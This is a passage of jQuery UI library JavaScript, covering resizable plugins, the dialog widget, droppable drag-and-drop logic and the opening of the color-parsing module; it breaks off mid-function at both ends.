$(this).resizable("instance"), o = that.options, el = that.element, oc = o.containment, ce = (oc instanceof $) ? oc.get(0) : (/parent/.test(oc)) ? el.parent().get(0) : oc; if (!ce) { return; } that.containerElement = $(ce); if (/document/.test(oc) || oc === document) { that.containerOffset = { left: 0, top: 0 }; that.containerPosition = { left: 0, top: 0 }; that.parentData = { element: $(document), left: 0, top: 0, width: $(document).width(), height: $(document).height() || document.body.parentNode.scrollHeight }; } else { element = $(ce); p = []; $(["Top", "Right", "Left", "Bottom"]).each(function (i, name) { p[i] = that._num(element.css("padding" + name)); }); that.containerOffset = element.offset(); that.containerPosition = element.position(); that.containerSize = { height: (element.innerHeight() - p[3]), width: (element.innerWidth() - p[1]) }; co = that.containerOffset; ch = that.containerSize.height; cw = that.containerSize.width; width = (that._hasScroll(ce, "left") ? ce.scrollWidth : cw); height = (that._hasScroll(ce) ? ce.scrollHeight : ch); that.parentData = { element: ce, left: co.left, top: co.top, width: width, height: height }; } }, resize: function (event, ui) { var woset, hoset, isParent, isOffsetRelative, that = $(this).resizable("instance"), o = that.options, co = that.containerOffset, cp = that.position, pRatio = that._aspectRatio || event.shiftKey, cop = { top: 0, left: 0 }, ce = that.containerElement, continueResize = true; if (ce[0] !== document && (/static/).test(ce.css("position"))) { cop = co; } if (cp.left < (that._helper ? co.left : 0)) { that.size.width = that.size.width + (that._helper ? (that.position.left - co.left) : (that.position.left - cop.left)); if (pRatio) { that.size.height = that.size.width / that.aspectRatio; continueResize = false; } that.position.left = o.helper ? co.left : 0; } if (cp.top < (that._helper ? co.top : 0)) { that.size.height = that.size.height + (that._helper ? (that.position.top - co.top) : that.position.top); if (pRatio) { that.size.width = that.size.height * that.aspectRatio; continueResize = false; } that.position.top = that._helper ? co.top : 0; } that.offset.left = that.parentData.left + that.position.left; that.offset.top = that.parentData.top + that.position.top; woset = Math.abs((that._helper ? that.offset.left - cop.left : (that.offset.left - co.left)) + that.sizeDiff.width); hoset = Math.abs((that._helper ? that.offset.top - cop.top : (that.offset.top - co.top)) + that.sizeDiff.height); isParent = that.containerElement.get(0) === that.element.parent().get(0); isOffsetRelative = /relative|absolute/.test(that.containerElement.css("position")); if (isParent && isOffsetRelative) { woset -= Math.abs(that.parentData.left); } if (woset + that.size.width >= that.parentData.width) { that.size.width = that.parentData.width - woset; if (pRatio) { that.size.height = that.size.width / that.aspectRatio; continueResize = false; } } if (hoset + that.size.height >= that.parentData.height) { that.size.height = that.parentData.height - hoset; if (pRatio) { that.size.width = that.size.height * that.aspectRatio; continueResize = false; } } if (!continueResize) { that.position.left = ui.prevPosition.left; that.position.top = ui.prevPosition.top; that.size.width = ui.prevSize.width; that.size.height = ui.prevSize.height; } }, stop: function () { var that = $(this).resizable("instance"), o = that.options, co = that.containerOffset, cop = that.containerPosition, ce = that.containerElement, helper = $(that.helper), ho = helper.offset(), w = helper.outerWidth() - that.sizeDiff.width, h = helper.outerHeight() - that.sizeDiff.height; if (that._helper && !o.animate && (/relative/).test(ce.css("position"))) { $(this).css({ left: ho.left - cop.left - co.left, width: w, height: h }); } if (that._helper && !o.animate && (/static/).test(ce.css("position"))) { $(this).css({ left: ho.left - cop.left - co.left, width: w, height: h }); } } }); $.ui.plugin.add("resizable", "alsoResize", { start: function () { var that = $(this).resizable("instance"), o = that.options, _store = function (exp) { $(exp).each(function () { var el = $(this); el.data("ui-resizable-alsoresize", { width: parseInt(el.width(), 10), height: parseInt(el.height(), 10), left: parseInt(el.css("left"), 10), top: parseInt(el.css("top"), 10) }); }); }; if (typeof (o.alsoResize) === "object" && !o.alsoResize.parentNode) { if (o.alsoResize.length) { o.alsoResize = o.alsoResize[0]; _store(o.alsoResize); } else { $.each(o.alsoResize, function (exp) { _store(exp); }); } } else { _store(o.alsoResize); } }, resize: function (event, ui) { var that = $(this).resizable("instance"), o = that.options, os = that.originalSize, op = that.originalPosition, delta = { height: (that.size.height - os.height) || 0, width: (that.size.width - os.width) || 0, top: (that.position.top - op.top) || 0, left: (that.position.left - op.left) || 0 }, _alsoResize = function (exp, c) { $(exp).each(function () { var el = $(this), start = $(this).data("ui-resizable-alsoresize"), style = {}, css = c && c.length ? c : el.parents(ui.originalElement[0]).length ? ["width", "height"] : ["width", "height", "top", "left"]; $.each(css, function (i, prop) { var sum = (start[prop] || 0) + (delta[prop] || 0); if (sum && sum >= 0) { style[prop] = sum || null; } }); el.css(style); }); }; if (typeof (o.alsoResize) === "object" && !o.alsoResize.nodeType) { $.each(o.alsoResize, function (exp, c) { _alsoResize(exp, c); }); } else { _alsoResize(o.alsoResize); } }, stop: function () { $(this).removeData("resizable-alsoresize"); } }); $.ui.plugin.add("resizable", "ghost", { start: function () { var that = $(this).resizable("instance"), o = that.options, cs = that.size; that.ghost = that.originalElement.clone(); that.ghost.css({ opacity: 0.25, display: "block", position: "relative", height: cs.height, width: cs.width, margin: 0, left: 0, top: 0 }).addClass("ui-resizable-ghost").addClass(typeof o.ghost === "string" ? o.ghost : ""); that.ghost.appendTo(that.helper); }, resize: function () { var that = $(this).resizable("instance"); if (that.ghost) { that.ghost.css({ position: "relative", height: that.size.height, width: that.size.width }); } }, stop: function () { var that = $(this).resizable("instance"); if (that.ghost && that.helper) { that.helper.get(0).removeChild(that.ghost.get(0)); } } }); $.ui.plugin.add("resizable", "grid", { resize: function () { var that = $(this).resizable("instance"), o = that.options, cs = that.size, os = that.originalSize, op = that.originalPosition, a = that.axis, grid = typeof o.grid === "number" ? [o.grid, o.grid] : o.grid, gridX = (grid[0] || 1), gridY = (grid[1] || 1), ox = Math.round((cs.width - os.width) / gridX) * gridX, oy = Math.round((cs.height - os.height) / gridY) * gridY, newWidth = os.width + ox, newHeight = os.height + oy, isMaxWidth = o.maxWidth && (o.maxWidth < newWidth), isMaxHeight = o.maxHeight && (o.maxHeight < newHeight), isMinWidth = o.minWidth && (o.minWidth > newWidth), isMinHeight = o.minHeight && (o.minHeight > newHeight); o.grid = grid; if (isMinWidth) { newWidth = newWidth + gridX; } if (isMinHeight) { newHeight = newHeight + gridY; } if (isMaxWidth) { newWidth = newWidth - gridX; } if (isMaxHeight) { newHeight = newHeight - gridY; } if (/^(se|s|e)$/.test(a)) { that.size.width = newWidth; that.size.height = newHeight; } else if (/^(ne)$/.test(a)) { that.size.width = newWidth; that.size.height = newHeight; that.position.top = op.top - oy; } else if (/^(sw)$/.test(a)) { that.size.width = newWidth; that.size.height = newHeight; that.position.left = op.left - ox; } else { if (newHeight - gridY > 0) { that.size.height = newHeight; that.position.top = op.top - oy; } else { that.size.height = gridY; that.position.top = op.top + os.height - gridY; } if (newWidth - gridX > 0) { that.size.width = newWidth; that.position.left = op.left - ox; } else { that.size.width = gridX; that.position.left = op.left + os.width - gridX; } } } }); var resizable = $.ui.resizable; var dialog = $.widget("ui.dialog", {  options: { appendTo: "body", autoOpen: true, buttons: [], closeOnEscape: true, closeText: "Close", dialogClass: "", draggable: true, hide: null, height: "auto", maxHeight: null, maxWidth: null, minHeight: 150, minWidth: 150, modal: false, position: { my: "center", at: "center", of: window, collision: "fit", using: function (pos) { var topOffset = $(this).css(pos).offset().top; if (topOffset < 0) { $(this).css("top", pos.top - topOffset); } } }, resizable: true, show: null, title: null, width: 300, beforeClose: null, close: null, drag: null, dragStart: null, dragStop: null, focus: null, open: null, resize: null, resizeStart: null, resizeStop: null }, sizeRelatedOptions: { buttons: true, height: true, maxHeight: true, maxWidth: true, minHeight: true, minWidth: true, width: true }, resizableRelatedOptions: { maxHeight: true, maxWidth: true, minHeight: true, minWidth: true }, _create: function () { this.originalCss = { display: this.element[0].style.display, width: this.element[0].style.width, minHeight: this.element[0].style.minHeight, maxHeight: this.element[0].style.maxHeight, height: this.element[0].style.height }; this.originalPosition = { parent: this.element.parent(), index: this.element.parent().children().index(this.element) }; this.originalTitle = this.element.attr("title"); this.options.title = this.options.title || this.originalTitle; this._createWrapper(); this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog); this._createTitlebar(); this._createButtonPane(); if (this.options.draggable && $.fn.draggable) { this._makeDraggable(); } if (this.options.resizable && $.fn.resizable) { this._makeResizable(); } this._isOpen = false; this._trackFocus(); }, _init: function () { if (this.options.autoOpen) { this.open(); } }, _appendTo: function () { var element = this.options.appendTo; if (element && (element.jquery || element.nodeType)) { return $(element); } return this.document.find(element || "body").eq(0); }, _destroy: function () { var next, originalPosition = this.originalPosition; this._destroyOverlay(); this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(); this.uiDialog.stop(true, true).remove(); if (this.originalTitle) { this.element.attr("title", this.originalTitle); } next = originalPosition.parent.children().eq(originalPosition.index); if (next.length && next[0] !== this.element[0]) { next.before(this.element); } else { originalPosition.parent.append(this.element); } }, widget: function () { return this.uiDialog; }, disable: $.noop, enable: $.noop, close: function (event) { var activeElement, that = this; if (!this._isOpen || this._trigger("beforeClose", event) === false) { return; } this._isOpen = false; this._focusedElement = null; this._destroyOverlay(); this._untrackInstance(); if (!this.opener.filter(":focusable").focus().length) { try { activeElement = this.document[0].activeElement; if (activeElement && activeElement.nodeName.toLowerCase() !== "body") { $(activeElement).blur(); } } catch (error) { } } this._hide(this.uiDialog, this.options.hide, function () { that._trigger("close", event); }); }, isOpen: function () { return this._isOpen; }, moveToTop: function () { this._moveToTop(); }, _moveToTop: function (event, silent) { var moved = false, zIndicies = this.uiDialog.siblings(".ui-front:visible").map(function () { return +$(this).css("z-index"); }).get(), zIndexMax = Math.max.apply(null, zIndicies); if (zIndexMax >= +this.uiDialog.css("z-index")) { this.uiDialog.css("z-index", zIndexMax + 1); moved = true; } if (moved && !silent) { this._trigger("focus", event); } return moved; }, open: function () { var that = this; if (this._isOpen) { if (this._moveToTop()) { this._focusTabbable(); } return; } this._isOpen = true; this.opener = $(this.document[0].activeElement); this._size(); this._position(); this._createOverlay(); this._moveToTop(null, true); this._show(this.uiDialog, this.options.show, function () { that._focusTabbable(); that._trigger("focus"); }); this._trigger("open"); }, _focusTabbable: function () { var hasFocus = this._focusedElement; if (!hasFocus) { hasFocus = this.element.find("[autofocus]"); } if (!hasFocus.length) { hasFocus = this.element.find(":tabbable"); } if (!hasFocus.length) { hasFocus = this.uiDialogButtonPane.find(":tabbable"); } if (!hasFocus.length) { hasFocus = this.uiDialogTitlebarClose.filter(":tabbable"); } if (!hasFocus.length) { hasFocus = this.uiDialog; } hasFocus.eq(0).focus(); }, _keepFocus: function (event) { function checkFocus() { var activeElement = this.document[0].activeElement, isActive = this.uiDialog[0] === activeElement || $.contains(this.uiDialog[0], activeElement); if (!isActive) { this._focusTabbable(); } } event.preventDefault(); checkFocus.call(this); this._delay(checkFocus); }, _createWrapper: function () { this.uiDialog = $("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front " + this.options.dialogClass).hide().attr({ tabIndex: -1, role: "dialog" }).appendTo(this._appendTo()); this._on(this.uiDialog, { keydown: function (event) { if (this.options.closeOnEscape && !event.isDefaultPrevented() && event.keyCode && event.keyCode === $.ui.keyCode.ESCAPE) { event.preventDefault(); this.close(event); return; } if (event.keyCode !== $.ui.keyCode.TAB || event.isDefaultPrevented()) { return; } var tabbables = this.uiDialog.find(":tabbable"), first = tabbables.filter(":first"), last = tabbables.filter(":last"); if ((event.target === last[0] || event.target === this.uiDialog[0]) && !event.shiftKey) { this._delay(function () { first.focus(); }); event.preventDefault(); } else if ((event.target === first[0] || event.target === this.uiDialog[0]) && event.shiftKey) { this._delay(function () { last.focus(); }); event.preventDefault(); } }, mousedown: function (event) { if (this._moveToTop(event)) { this._focusTabbable(); } } }); if (!this.element.find("[aria-describedby]").length) { this.uiDialog.attr({ "aria-describedby": this.element.uniqueId().attr("id") }); } }, _createTitlebar: function () { var uiDialogTitle; this.uiDialogTitlebar = $("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog); this._on(this.uiDialogTitlebar, { mousedown: function (event) { if (!$(event.target).closest(".ui-dialog-titlebar-close")) { this.uiDialog.focus(); } } }); this.uiDialogTitlebarClose = $("<button type='button'></button>").button({ label: this.options.closeText, icons: { primary: "ui-icon-closethick" }, text: false }).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar); this._on(this.uiDialogTitlebarClose, { click: function (event) { event.preventDefault(); this.close(event); } }); uiDialogTitle = $("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar); this._title(uiDialogTitle); this.uiDialog.attr({ "aria-labelledby": uiDialogTitle.attr("id") }); }, _title: function (title) { if (!this.options.title) { title.html("&#160;"); } title.text(this.options.title); }, _createButtonPane: function () { this.uiDialogButtonPane = $("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"); this.uiButtonSet = $("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane); this._createButtons(); }, _createButtons: function () { var that = this, buttons = this.options.buttons; this.uiDialogButtonPane.remove(); this.uiButtonSet.empty(); if ($.isEmptyObject(buttons) || ($.isArray(buttons) && !buttons.length)) { this.uiDialog.removeClass("ui-dialog-buttons"); return; } $.each(buttons, function (name, props) { var click, buttonOptions; props = $.isFunction(props) ? { click: props, text: name } : props; props = $.extend({ type: "button" }, props); click = props.click; props.click = function () { click.apply(that.element[0], arguments); }; buttonOptions = { icons: props.icons, text: props.showText }; delete props.icons; delete props.showText; $("<button></button>", props).button(buttonOptions).appendTo(that.uiButtonSet); }); this.uiDialog.addClass("ui-dialog-buttons"); this.uiDialogButtonPane.appendTo(this.uiDialog); }, _makeDraggable: function () { var that = this, options = this.options; function filteredUi(ui) { return { position: ui.position, offset: ui.offset }; } this.uiDialog.draggable({ cancel: ".ui-dialog-content, .ui-dialog-titlebar-close", handle: ".ui-dialog-titlebar", containment: "document", start: function (event, ui) { $(this).addClass("ui-dialog-dragging"); that._blockFrames(); that._trigger("dragStart", event, filteredUi(ui)); }, drag: function (event, ui) { that._trigger("drag", event, filteredUi(ui)); }, stop: function (event, ui) { var left = ui.offset.left - that.document.scrollLeft(), top = ui.offset.top - that.document.scrollTop(); options.position = { my: "left top", at: "left" + (left >= 0 ? "+" : "") + left + " " + "top" + (top >= 0 ? "+" : "") + top, of: that.window }; $(this).removeClass("ui-dialog-dragging"); that._unblockFrames(); that._trigger("dragStop", event, filteredUi(ui)); } }); }, _makeResizable: function () { var that = this, options = this.options, handles = options.resizable, position = this.uiDialog.css("position"), resizeHandles = typeof handles === "string" ? handles : "n,e,s,w,se,sw,ne,nw"; function filteredUi(ui) { return { originalPosition: ui.originalPosition, originalSize: ui.originalSize, position: ui.position, size: ui.size }; } this.uiDialog.resizable({ cancel: ".ui-dialog-content", containment: "document", alsoResize: this.element, maxWidth: options.maxWidth, maxHeight: options.maxHeight, minWidth: options.minWidth, minHeight: this._minHeight(), handles: resizeHandles, start: function (event, ui) { $(this).addClass("ui-dialog-resizing"); that._blockFrames(); that._trigger("resizeStart", event, filteredUi(ui)); }, resize: function (event, ui) { that._trigger("resize", event, filteredUi(ui)); }, stop: function (event, ui) { var offset = that.uiDialog.offset(), left = offset.left - that.document.scrollLeft(), top = offset.top - that.document.scrollTop(); options.height = that.uiDialog.height(); options.width = that.uiDialog.width(); options.position = { my: "left top", at: "left" + (left >= 0 ? "+" : "") + left + " " + "top" + (top >= 0 ? "+" : "") + top, of: that.window }; $(this).removeClass("ui-dialog-resizing"); that._unblockFrames(); that._trigger("resizeStop", event, filteredUi(ui)); } }).css("position", position); }, _trackFocus: function () { this._on(this.widget(), { "focusin": function (event) { this._untrackInstance(); this._trackingInstances().unshift(this); this._focusedElement = $(event.target); } }); }, _untrackInstance: function () { var instances = this._trackingInstances(), exists = $.inArray(this, instances); if (exists !== -1) { instances.splice(exists, 1); } }, _trackingInstances: function () { var instances = this.document.data("ui-dialog-instances"); if (!instances) { instances = []; this.document.data("ui-dialog-instances", instances); } return instances; }, _minHeight: function () { var options = this.options; return options.height === "auto" ? options.minHeight : Math.min(options.minHeight, options.height); }, _position: function () { var isVisible = this.uiDialog.is(":visible"); if (!isVisible) { this.uiDialog.show(); } this.uiDialog.position(this.options.position); if (!isVisible) { this.uiDialog.hide(); } }, _setOptions: function (options) { var that = this, resize = false, resizableOptions = {}; $.each(options, function (key, value) { that._setOption(key, value); if (key in that.sizeRelatedOptions) { resize = true; } if (key in that.resizableRelatedOptions) { resizableOptions[key] = value; } }); if (resize) { this._size(); this._position(); } if (this.uiDialog.is(":data(ui-resizable)")) { this.uiDialog.resizable("option", resizableOptions); } }, _setOption: function (key, value) { var isDraggable, isResizable, uiDialog = this.uiDialog; if (key === "dialogClass") { uiDialog.removeClass(this.options.dialogClass).addClass(value); } if (key === "disabled") { return; } this._super(key, value); if (key === "appendTo") { this.uiDialog.appendTo(this._appendTo()); } if (key === "buttons") { this._createButtons(); } if (key === "closeText") { this.uiDialogTitlebarClose.button({ label: "" + value }); } if (key === "draggable") { isDraggable = uiDialog.is(":data(ui-draggable)"); if (isDraggable && !value) { uiDialog.draggable("destroy"); } if (!isDraggable && value) { this._makeDraggable(); } } if (key === "position") { this._position(); } if (key === "resizable") { isResizable = uiDialog.is(":data(ui-resizable)"); if (isResizable && !value) { uiDialog.resizable("destroy"); } if (isResizable && typeof value === "string") { uiDialog.resizable("option", "handles", value); } if (!isResizable && value !== false) { this._makeResizable(); } } if (key === "title") { this._title(this.uiDialogTitlebar.find(".ui-dialog-title")); } }, _size: function () { var nonContentHeight, minContentHeight, maxContentHeight, options = this.options; this.element.show().css({ width: "auto", minHeight: 0, maxHeight: "none", height: 0 }); if (options.minWidth > options.width) { options.width = options.minWidth; } nonContentHeight = this.uiDialog.css({ height: "auto", width: options.width }).outerHeight(); minContentHeight = Math.max(0, options.minHeight - nonContentHeight); maxContentHeight = typeof options.maxHeight === "number" ? Math.max(0, options.maxHeight - nonContentHeight) : "none"; if (options.height === "auto") { this.element.css({ minHeight: minContentHeight, maxHeight: maxContentHeight, height: "auto" }); } else { this.element.height(Math.max(0, options.height - nonContentHeight)); } if (this.uiDialog.is(":data(ui-resizable)")) { this.uiDialog.resizable("option", "minHeight", this._minHeight()); } }, _blockFrames: function () { this.iframeBlocks = this.document.find("iframe").map(function () { var iframe = $(this); return $("<div>").css({ position: "absolute", width: iframe.outerWidth(), height: iframe.outerHeight() }).appendTo(iframe.parent()).offset(iframe.offset())[0]; }); }, _unblockFrames: function () { if (this.iframeBlocks) { this.iframeBlocks.remove(); delete this.iframeBlocks; } }, _allowInteraction: function (event) { if ($(event.target).closest(".ui-dialog").length) { return true; } return !!$(event.target).closest(".ui-datepicker").length; }, _createOverlay: function () { if (!this.options.modal) { return; } var isOpening = true; this._delay(function () { isOpening = false; }); if (!this.document.data("ui-dialog-overlays")) { this._on(this.document, { focusin: function (event) { if (isOpening) { return; } if (!this._allowInteraction(event)) { event.preventDefault(); this._trackingInstances()[0]._focusTabbable(); } } }); } this.overlay = $("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()); this._on(this.overlay, { mousedown: "_keepFocus" }); this.document.data("ui-dialog-overlays", (this.document.data("ui-dialog-overlays") || 0) + 1); }, _destroyOverlay: function () { if (!this.options.modal) { return; } if (this.overlay) { var overlays = this.document.data("ui-dialog-overlays") - 1; if (!overlays) { this.document.unbind("focusin").removeData("ui-dialog-overlays"); } else { this.document.data("ui-dialog-overlays", overlays); } this.overlay.remove(); this.overlay = null; } } }); $.widget("ui.droppable", {  widgetEventPrefix: "drop", options: { accept: "*", activeClass: false, addClasses: true, greedy: false, hoverClass: false, scope: "default", tolerance: "intersect", activate: null, deactivate: null, drop: null, out: null, over: null }, _create: function () { var proportions, o = this.options, accept = o.accept; this.isover = false; this.isout = true; this.accept = $.isFunction(accept) ? accept : function (d) { return d.is(accept); }; this.proportions = function () { if (arguments.length) { proportions = arguments[0]; } else { return proportions ? proportions : proportions = { width: this.element[0].offsetWidth, height: this.element[0].offsetHeight }; } }; this._addToManager(o.scope); o.addClasses && this.element.addClass("ui-droppable"); }, _addToManager: function (scope) { $.ui.ddmanager.droppables[scope] = $.ui.ddmanager.droppables[scope] || []; $.ui.ddmanager.droppables[scope].push(this); }, _splice: function (drop) { var i = 0; for (; i < drop.length; i++) { if (drop[i] === this) { drop.splice(i, 1); } } }, _destroy: function () { var drop = $.ui.ddmanager.droppables[this.options.scope]; this._splice(drop); this.element.removeClass("ui-droppable ui-droppable-disabled"); }, _setOption: function (key, value) { if (key === "accept") { this.accept = $.isFunction(value) ? value : function (d) { return d.is(value); }; } else if (key === "scope") { var drop = $.ui.ddmanager.droppables[this.options.scope]; this._splice(drop); this._addToManager(value); } this._super(key, value); }, _activate: function (event) { var draggable = $.ui.ddmanager.current; if (this.options.activeClass) { this.element.addClass(this.options.activeClass); } if (draggable) { this._trigger("activate", event, this.ui(draggable)); } }, _deactivate: function (event) { var draggable = $.ui.ddmanager.current; if (this.options.activeClass) { this.element.removeClass(this.options.activeClass); } if (draggable) { this._trigger("deactivate", event, this.ui(draggable)); } }, _over: function (event) { var draggable = $.ui.ddmanager.current; if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) { return; } if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) { if (this.options.hoverClass) { this.element.addClass(this.options.hoverClass); } this._trigger("over", event, this.ui(draggable)); } }, _out: function (event) { var draggable = $.ui.ddmanager.current; if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) { return; } if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) { if (this.options.hoverClass) { this.element.removeClass(this.options.hoverClass); } this._trigger("out", event, this.ui(draggable)); } }, _drop: function (event, custom) { var draggable = custom || $.ui.ddmanager.current, childrenIntersection = false; if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) { return false; } this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function () { var inst = $(this).droppable("instance"); if (inst.options.greedy && !inst.options.disabled && inst.options.scope === draggable.options.scope && inst.accept.call(inst.element[0], (draggable.currentItem || draggable.element)) && $.ui.intersect(draggable, $.extend(inst, { offset: inst.element.offset() }), inst.options.tolerance)) { childrenIntersection = true; return false; } }); if (childrenIntersection) { return false; } if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) { if (this.options.activeClass) { this.element.removeClass(this.options.activeClass); } if (this.options.hoverClass) { this.element.removeClass(this.options.hoverClass); } this._trigger("drop", event, this.ui(draggable)); return this.element; } return false; }, ui: function (c) { return { draggable: (c.currentItem || c.element), helper: c.helper, position: c.position, offset: c.positionAbs }; } }); $.ui.intersect = (function () { function isOverAxis(x, reference, size) { return (x >= reference) && (x < (reference + size)); } return function (draggable, droppable, toleranceMode) { if (!droppable.offset) { return false; } var draggableLeft, draggableTop, x1 = (draggable.positionAbs || draggable.position.absolute).left, y1 = (draggable.positionAbs || draggable.position.absolute).top, x2 = x1 + draggable.helperProportions.width, y2 = y1 + draggable.helperProportions.height, l = droppable.offset.left, t = droppable.offset.top, r = l + droppable.proportions().width, b = t + droppable.proportions().height; switch (toleranceMode) { case "fit": return (l <= x1 && x2 <= r && t <= y1 && y2 <= b); case "intersect": return (l < x1 + (draggable.helperProportions.width / 2) && x2 - (draggable.helperProportions.width / 2) < r && t < y1 + (draggable.helperProportions.height / 2) && y2 - (draggable.helperProportions.height / 2) < b); case "pointer": draggableLeft = ((draggable.positionAbs || draggable.position.absolute).left + (draggable.clickOffset || draggable.offset.click).left); draggableTop = ((draggable.positionAbs || draggable.position.absolute).top + (draggable.clickOffset || draggable.offset.click).top); return isOverAxis(draggableTop, t, droppable.proportions().height) && isOverAxis(draggableLeft, l, droppable.proportions().width); case "touch": return ((y1 >= t && y1 <= b) || (y2 >= t && y2 <= b) || (y1 < t && y2 > b)) && ((x1 >= l && x1 <= r) || (x2 >= l && x2 <= r) || (x1 < l && x2 > r)); default: return false; } }; })(); $.ui.ddmanager = { current: null, droppables: { "default": [] }, prepareOffsets: function (t, event) { var i, j, m = $.ui.ddmanager.droppables[t.options.scope] || [], type = event ? event.type : null, list = (t.currentItem || t.element).find(":data(ui-droppable)").addBack(); droppablesLoop: for (i = 0; i < m.length; i++) { if (m[i].options.disabled || (t && !m[i].accept.call(m[i].element[0], (t.currentItem || t.element)))) { continue; } for (j = 0; j < list.length; j++) { if (list[j] === m[i].element[0]) { m[i].proportions().height = 0; continue droppablesLoop; } } m[i].visible = m[i].element.css("display") !== "none"; if (!m[i].visible) { continue; } if (type === "mousedown") { m[i]._activate.call(m[i], event); } m[i].offset = m[i].element.offset(); m[i].proportions({ width: m[i].element[0].offsetWidth, height: m[i].element[0].offsetHeight }); } }, drop: function (draggable, event) { var dropped = false; $.each(($.ui.ddmanager.droppables[draggable.options.scope] || []).slice(), function () { if (!this.options) { return; } if (!this.options.disabled && this.visible && $.ui.intersect(draggable, this, this.options.tolerance)) { dropped = this._drop.call(this, event) || dropped; } if (!this.options.disabled && this.visible && this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) { this.isout = true; this.isover = false; this._deactivate.call(this, event); } }); return dropped; }, dragStart: function (draggable, event) { draggable.element.parentsUntil("body").bind("scroll.droppable", function () { if (!draggable.options.refreshPositions) { $.ui.ddmanager.prepareOffsets(draggable, event); } }); }, drag: function (draggable, event) { if (draggable.options.refreshPositions) { $.ui.ddmanager.prepareOffsets(draggable, event); } $.each($.ui.ddmanager.droppables[draggable.options.scope] || [], function () { if (this.options.disabled || this.greedyChild || !this.visible) { return; } var parentInstance, scope, parent, intersects = $.ui.intersect(draggable, this, this.options.tolerance), c = !intersects && this.isover ? "isout" : (intersects && !this.isover ? "isover" : null); if (!c) { return; } if (this.options.greedy) { scope = this.options.scope; parent = this.element.parents(":data(ui-droppable)").filter(function () { return $(this).droppable("instance").options.scope === scope; }); if (parent.length) { parentInstance = $(parent[0]).droppable("instance"); parentInstance.greedyChild = (c === "isover"); } } if (parentInstance && c === "isover") { parentInstance.isover = false; parentInstance.isout = true; parentInstance._out.call(parentInstance, event); } this[c] = true; this[c === "isout" ? "isover" : "isout"] = false; this[c === "isover" ? "_over" : "_out"].call(this, event); if (parentInstance && c === "isout") { parentInstance.isout = false; parentInstance.isover = true; parentInstance._over.call(parentInstance, event); } }); }, dragStop: function (draggable, event) { draggable.element.parentsUntil("body").unbind("scroll.droppable"); if (!draggable.options.refreshPositions) { $.ui.ddmanager.prepareOffsets(draggable, event); } } }; var droppable = $.ui.droppable; var dataSpace = "ui-effects-"; $.effects = { effect: {} }; (function (jQuery, undefined) { var stepHooks = "backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor", rplusequals = /^([\-+])=\s*(\d+\.?\d*)/, stringParsers = [{ re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/, parse: function (execResult) { return [execResult[1], execResult[2], execResult[3], execResult[4]]; } }, { re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/, parse: function (execResult) { return [execResult[1] * 2.55, execResult[2] * 2.55, execResult[3] * 2.55, execResult[4]]; } }, { re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/, parse: function (execResult) { return [parseInt(execResult[1], 16), parseInt(execResult[2], 16), parseInt(execResult[3], 16)]; } }, { re: /#([a-f0-9])([a-f0-9])([a-f0-9])/, parse: function (execResult) { return [parseInt(execResult[1] + execResult[1], 16), parseInt(execResult[2] + execResult[2], 16), parseInt(execResult[3] + execResult[3], 16)]; } }, { re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/, space: "hsla", parse: function (execResult) { return [execResult[1], execResult[2] / 100, execResult[3] / 100, execResult[4]]; } }], color = jQuery.Color = function (color, green, blue, alpha) { return new jQuery.Color.fn.parse(color, green, blue, alpha); }, spaces = { rgba: { props: { red: { idx: 0, type: "byte" }, green: { idx: 1, type: "byte" }, blue: { idx: 2, type: "byte" } } }, hsla: { props: { hue: { idx: 0, type: "degrees" }, saturation: { idx: 1, type: "percent" }, lightness: { idx: 2, type: "percent" } } } }, propTypes = { "byte": { floor: true, max: 255 }, "percent": { max: 1 }, "degrees": { mod: 360, floor: true } }, support = color.support = {}, supportElem = jQuery("<p>")[0], colors, each = jQuery.each; supportElem.style.cssText = "background-color:rgba(1,1,1,.5)"; support.rgba = supportElem.style.backgroundColor.indexOf("rgba") > -1; each(spaces, function (spaceName, space) { space.cache = "_" + spaceName; space.props.alpha = { idx: 3, type: "percent", def: 1 }; }); function clamp(value, prop, allowEmpty) { var type = propTypes[prop.type] || {}; if (value == null) { return (allowEmpty || !prop.def) ? null : prop.def; } value = type.floor ? ~~value : parseFloat(value); if (isNaN(value)) { return prop.def; } if (type.mod) { return (value + type.mod) % type.mod; } return 0 > value ? 0 : type.max < value ? type.max : value; } function stringParse(string) { var inst = color(), rgba = inst._rgba = []; string = string.toLowerCase(); each(stringParsers, function (i, parser) { var parsed, match = parser.re.exec(string), values = match && parser.parse(match), spaceName = parser.space || "rgba"; if (values) { parsed = inst[spaceName](values); inst[spaces[spaceName].cache] = parsed[spaces[spaceName].cache]; rgba = inst._rgba = parsed._rgba; return false; } }); if (rgba.length) { if (rgba.join() === "0,0,0,0") { jQuery.extend(rgba, colors.transparent); } return inst; } return colors[string]; } color.fn = jQuery.extend(color.prototype, { parse: function (red, green, blue, alpha) { if (red === undefined) { 